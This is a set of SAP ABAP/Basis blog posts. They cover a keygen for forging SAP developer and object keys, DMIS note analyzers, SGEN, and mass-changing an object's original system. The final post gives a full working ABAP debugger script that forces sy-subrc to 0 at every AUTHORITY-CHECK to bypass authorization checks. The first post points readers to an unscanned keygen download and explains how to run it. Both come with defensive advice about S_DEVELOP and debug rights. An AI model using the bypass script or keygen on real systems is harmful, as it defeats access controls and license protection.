ABAP developer keys and object keys hack

A lot of basis and ABAP people feel protected by the ABAP keys and object keys for standard SAP changes. They have to be called off at SAP marketplace keys section.

Let me already give away the clue: since quite some time there is a KeyGen for ABAP and object keys. The protection is gone.

This blog will answer following questions:

  • Where can I download the ABAP keygen?
  • How to run the ABAP keygen?
  • How should I protect my system from unwanted ABAP changes?
  • S4HANA does not use developer keys and object keys any more, how should I protect my S4HANA system from unwanted ABAP changes?

Where can I download the ABAP keygen?

Google for SAP IWR Object key generator. Or click here for a copy:

Upon download: rename the file to .zip and unzip it.

New version W10 compliant, but not scanned (download and use at own risk!)

Credits for this version: Hugos.

Running ABAP keygen

Running the executable is simple. But you need to run it in Windows 7 compatibility mode.

Keygen screen


Fill out the data and hit generate…. that’s all.

The use of this tool is at your own risk. Most admins don't like you to use this tool at all.

The whole idea of this blog is to show not to rely on the developer key procedure.

How should I protect developments?

The best way to protect your development is to carefully grant the S_DEVELOP privilege. Only give it to the right people and only give it to develop Z* range of code.




Deletion of old developer keys is still relevant. Read the dedicated blog on deletion of developer keys.

S4HANA developer key

The title is a bit misleading. In S4HANA there are no developer keys and object keys any more.

Background of this change be SAP can be found in OSS note: 2309060 – The SSCR license key procedure is not supported in SAP S/4 HANA.

So in S4HANA, you must set up authorizations for S_DEVELOP properly.

With S_DEVELOP you have to set create/change rights for the packages and or objects. For custom code only hand out Z* privileges.

If you hand out a * for the objects or classes, then the developer can also change standard SAP.

For more background and further information, read this dedicated blog on ABAP protection in S/4HANA.


DMIS plugin notes analyzer

When you are using DMIS plugin for SLT data replication you will need to regularly apply OSS notes to solve bugs. This blog will explain how to quickly analyze the needed notes using the DMC note analyzer program.

Questions that will be answered in this blog are:

  • How to install the DMC note analyzer programs?
  • How to run the DMC note analyzer programs?

Installation of the DMC note analyzer programs

The new DMC note analyzer programs are delivered via OSS note 3016862 – Note Analyzers with separated scenarios for ABAP-based Migration and Replication Technology (DMIS2011/DMIS2018/DMIS2020/SAP S/4HANA). Minor manual work is required.

These new programs are replacing the old DMC_NOTE_ANALYZER program.

The new programs are separated by function:

ScenarioReport name
Object Based Transformation (OBT) CNV_NOTE_ANALYZER_OBT
ABAP Integration for SAP Data Intelligence (DI)CNV_NOTE_ANALYZER_DI
S4HANA Migration Cockpit (MC)CNV_NOTE_ANALYZER_MC_EXT
SAP Landscape Transformation (SLT) Replication ServerCNV_NOTE_ANALYZER_SLT
Near Zero Downtime Technology (NZDT)CNV_NOTE_ANALYZER_NZDT

Running the new program for use case SLT

With transaction SE38 start program CNV_NOTE_ANALYZER_SLT:

Now start the run.

After the run is done the missing notes are listed:

Installation of the old DMC note analyzer program

The DMC note analyzer program is delivered via SAP oss note 2596411 – SLT / NZDT / S4HANA Migration Cockpit (DMIS2011 SP11-SP15; DMIS2018; S/4HANA 1610, 1709 & 1809) – Note Analyzer.

Minor manual work is needed for the implementation of this OSS note.

Running the old DMC note analyzer

With transaction SE38 start program DMC_NOTE_ANALYZER. On the start screen select whether you want to check for the central system or the source system:

DMIS notes analyzer program start screen

Now start the run.

After the run is done the missing notes are listed:

DMIS notes analyzer program output

From the overview you can start to download the notes and apply them.

SGEN: code generation

After any support pack and upgrade you want to check and make sure the ABAP code in the system is ok and pre-compiled for business use. The SGEN code generator tool does the job for you.

Questions that will be answered in this blog are:

  • How to run SGEN?
  • How can I see the result behind SGEN?

Running SGEN

Starting SGEN is simple by starting the transaction code SGEN. The initial screen looks like this:

Select the option you want to use. The most common feature option is the Regenerate after SAP system upgrade. Press continue. You now reach the load generator screen to distribute the load across many parallel processes:

SGEN load generator

Select the servers and press continue.

SGEN is a resource intensive process: performance during the run will be pretty low....

In the load monitor you now release the job and you can start to monitor it:

SGEN generator monitor

You can also monitor in SM37 the batch job for program RSPARAGENER8M .

Data behind SGEN

Table GENSETM contains the results of the generation run. The field GENSTATUS is the generation status. Values of this field:

X = generated

E or S = error

I = initial

Touch single program or table

SGEN is a mass transaction for large amounts and can run quite long. If you only need to regenerate single program or table, read this blog.

Background

More background information on SGEN can be found in the FAQ note: 1989778 – FAQ: SGEN.

Other notes:

Custom ABAP set original system system

After a copy of a system to a new system (like a sandbox) you will find out the custom objects have a different original system and all changes will result into modification editor in stead of the normal ABAP editor.

Questions that will be answered in this blog are:

  • How to change original system of an object?
  • How to mass change original system of all Z objects in one shot?

Changing original system of an object

To change on original system of an object first start transaction SE03 to go to the transport organizer tools:

SE03 start screen

Select the tool Change Object Directory Entries:

Change object directories selection screen

Here you can select a specific program, function group, etc. In our case, we do a selection on the original system. This will give list of all objects with that original system:

Change object directories objects list

If you select an object and press the Change Object Directory button, you can change the original system of a single object.

Mass change

To execute a mass change you need select the top node first and then give in a command (not a menu option): key in mass in the command part:

Entry mass

Then hit enter and a new hidden popup will come:

Change to new original system

Now enter the new original system and press Ok. All is change in one shot now.

See also OSS note 2690211 – Mass change of Original System.

Emergency program

If for some reason it does not work you can use the below emergency program:

DATAzlt_tadir TYPE TABLE OF tadir.

DATAzls_tadir TYPE tadir.

SELECT FROM tadir INTO TABLE zlt_tadir WHERE srcsystem EQ 'SRC'.
LOOP AT zlt_tadir INTO zls_tadir.
zls_tadir-srcsystem 'TAR'.
MODIFY  tadir FROM zls_tadir.
WRITE sy-subrc.
ENDLOOP.

Debug scripting to bypass AUTHORITY-CHECK statements

How annoying these authorizations are… isn’t there a way to mass bypass them?

This blog will explain how you can do this with the use of debug scripting.

Recipe for bypassing authority-check via debug script

As input we need to have development rights with debug and replace (without replace it will not work).

Now we start a program like RSUSR003 in SE38 and find out we are not authorized:

RSUSR003

Now we start the debugger with /h and goto the scripting tab:

Script page

In the coding block of the script load this block of coding:

 *<SCRIPT:PERSISTENT>


*<SCRIPT:HEADER>
*<SCRIPTNAME>ZBYPASS</SCRIPTNAME>
*<SCRIPT_CLASS>LCL_DEBUGGER_SCRIPT</SCRIPT_CLASS>
*<SCRIPT_COMMENT>Debugger Skript: Default Template</SCRIPT_COMMENT>
*<BP_REACHED>X</BP_REACHED>

*</SCRIPT:HEADER>

*<SCRIPT:PRESETTINGS>
*<BP>
*<FLAGACTIVE>X</FLAGACTIVE>
*<KIND>1 </KIND>
*<STATEMENTSTA>AUTHORITY-CHECK</STATEMENTSTA>
*</BP>

*</SCRIPT:PRESETTINGS>

*<SCRIPT:SCRIPT_CLASS>
*---------------------------------------------------------------------*
*       CLASS lcl_debugger_script DEFINITION
*---------------------------------------------------------------------*
*
*---------------------------------------------------------------------*
CLASS lcl_debugger_script DEFINITION INHERITING FROM  cl_tpda_script_class_super  .

  PUBLIC SECTION.
    METHODS: prologue  REDEFINITION,
      init    REDEFINITION,
      script  REDEFINITION,
      end     REDEFINITION.

ENDCLASS.                    "lcl_debugger_script DEFINITION
*---------------------------------------------------------------------*
*       CLASS lcl_debugger_script IMPLEMENTATION
*---------------------------------------------------------------------*
*
*---------------------------------------------------------------------*
CLASS lcl_debugger_script IMPLEMENTATION.
  METHOD prologue.
*** generate abap_source (source handler for ABAP)
    super->prologue( ).
  ENDMETHOD.                    "prolog

  METHOD init.
*** insert your initialization code here
  ENDMETHOD.                    "init
  METHOD script.

****************************************************************
*Interface (CLASS = CL_TPDA_SCRIPT_DATA_DESCR / METHOD = CHANGE_VALUE )
*Importing
*        REFERENCE( P_NEW_VALUE ) TYPE STRING
*        REFERENCE( P_OFFSET ) TYPE I
*        REFERENCE( P_LENGTH ) TYPE I
*        REFERENCE( P_VARNAME ) TYPE STRING
****************************************************************

*************************************************
* debugger commands (p_command):
* Step into(F5)   -> CL_TPDA_SCRIPT_DEBUGGER_CTRL=>DEBUG_STEP_INTO
* Execute(F6)     -> CL_TPDA_SCRIPT_DEBUGGER_CTRL=>DEBUG_STEP_OVER
* Return(F7)      -> CL_TPDA_SCRIPT_DEBUGGER_CTRL=>DEBUG_STEP_OUT
* Continue(F8)    -> CL_TPDA_SCRIPT_DEBUGGER_CTRL=>DEBUG_CONTINUE
*************************************************
****************************************************************
*Interface (CLASS = CL_TPDA_SCRIPT_DEBUGGER_CTRL / METHOD = DEBUG_STEP )
*Importing
*        REFERENCE( P_COMMAND ) TYPE I
****************************************************************

****************************************************************
*Interface (CLASS = CL_TPDA_SCRIPT_ABAPDESCR / METHOD = LINE )
*Returning
*        VALUE( P_LINE ) TYPE I
****************************************************************

    TRY.
        CALL METHOD abap_source->line
          RECEIVING
            p_line = DATA(p_line).
      CATCH cx_tpda_src_info .
      CATCH cx_tpda_src_descr_invalidated .
    ENDTRY.

    TRY.
        CALL METHOD debugger_controller->debug_step
          EXPORTING
            p_command = cl_tpda_script_debugger_ctrl=>debug_step_over.
      CATCH cx_tpda_scr_rtctrl_status .
      CATCH cx_tpda_scr_rtctrl .
    ENDTRY.


****************************************************************
*Interface (CLASS = CL_TPDA_SCRIPT_DATA_DESCR / METHOD = CHANGE_VALUE )
*Importing
*        REFERENCE( P_NEW_VALUE ) TYPE STRING
*        REFERENCE( P_OFFSET ) TYPE I
*        REFERENCE( P_LENGTH ) TYPE I
*        REFERENCE( P_VARNAME ) TYPE STRING
****************************************************************

    TRY.
        CALL METHOD cl_tpda_script_data_descr=>change_value
          EXPORTING
            p_new_value = '0'
*           p_offset    = -1
*           p_length    = -1
            p_varname   = 'sy-subrc'.
      CATCH cx_tpda_varname .
      CATCH cx_tpda_scr_auth .
    ENDTRY.

  ENDMETHOD.                    "script
  METHOD end.
*** insert your code which shall be executed at the end of the scripting (before trace is saved)
*** here

  ENDMETHOD.                    "end
ENDCLASS.                    "lcl_debugger_script IMPLEMENTATION
*</SCRIPT:SCRIPT_CLASS>

*</SCRIPT:PERSISTENT>

Check the code by hitting the check button.

If the code is ok, set the break-point at ABAP command AUTHORITY-CHECK:

Breakpoint

Now click on the Start Script button.

End result: you can execute the program without any issues.

Explanation of the method

What has happened here? The debug scripting is nothing more then fast automation. The developer could have manually bypassed all the multiple authorization checks in this program. Now he lets the script take care: the coding of the script simple changes the SY-SUBRC value after any break-point (which is reached at statement AUTHORITY-CHECK) to 0, which is green light: pass.

Prevention

If you don’t want this to happen in your system there are 2 main measures to take:

  1. Remove debug & replace authorization from all non-ABAP developers in a development system and remove debug & replace from all non-development systems for all users
  2. Make sure you tell the ABAP developers that you are aware of this script. You cannot prevent them from running it, but you can tell them that if you find out it can have severe consequences.

See also OSS note 3226223 – How to monitor debug activities in SAP Netweaver.